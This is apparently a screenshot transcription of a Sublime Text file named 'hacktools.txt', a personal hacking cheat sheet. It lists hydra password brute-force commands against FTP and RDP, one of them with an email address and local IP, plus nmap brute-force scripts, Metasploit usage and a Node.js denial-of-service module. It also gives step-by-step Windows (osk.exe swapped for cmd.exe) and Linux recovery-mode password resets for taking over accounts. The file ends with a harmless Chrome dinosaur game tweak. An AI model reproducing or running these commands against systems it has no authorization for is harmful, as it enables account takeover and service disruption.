 Activities
Sublime Text
May 31 14:07
100 %
~/Desktop/hacking/hacktools.txt (hacking) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hacking
Passwords
hacktools.txt
pass.txt
user.txt
hacktools.txt
1 NMAP:
2 nmap 192.168.0.62
3
4 NMAP MYSQL:
5 nmap -p 1146 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.0.62
6
7 HYDRA FTP:
8 hydra -l USERNAME -P pass.txt IP ftp
9
10 hydra -L user.txt -p PASSWORD IP ftp
11
12 hydra -L user.txt -P pass.txt IP ftp
13
14 sudo hydra -l jessehionhion@gmail.com -p pass.txt -V 192.168.0.62 ftp
15
16 sudo hydra -l jessehionhion@gmail.com -p pass.txt -V -f -t 4 rdp://192.168.0.62
17
18 METASPLOIT:
19 msfconsole
20 search TECNOLOGY
21 use TECH COMMAND
22 show options
23 run
24
25 Metasploit DOS Node.js:
26 auxiliary/dos/http/nodejs_pipelining
27
28 WINDOWS 10:
29 HOLD SHIFT AND RESTART PC, TROUBLESHOOTING, CMD
30 cd Windows
31 cd System32 | cd System64
32 ren osk.exe osk1.exe
33 ren cmd.exe osk.exe
34 RESTART PC, ACCESSBILITY, KEYBOARD
35 net user USERNAME NEWPASSWORD
36
37 LINUX UBUNTU/DEBIAN:
38 HOLD SHIFT AND RESTART PC, ADVANCED OPTIONS/SETTINGS
39 LATEST RECOVERY MODE
40 ROOT DROP TO ROOT SHELL PROMPT
41 ENTER
42 mount -rw -o remount /
43 passwd USERNAME
44 TYPE IN NEW PASSWORD
45 RETYPE IN NEW PASSWORD
46 reboot
47
48 DINOSAUR CHROME:
49 var original = Runner.prototype.gameOver
50 Runner.prototype.gameOver = function(){}
tabnine, Line 47, Column 1
Tab Size: 4
Plain Text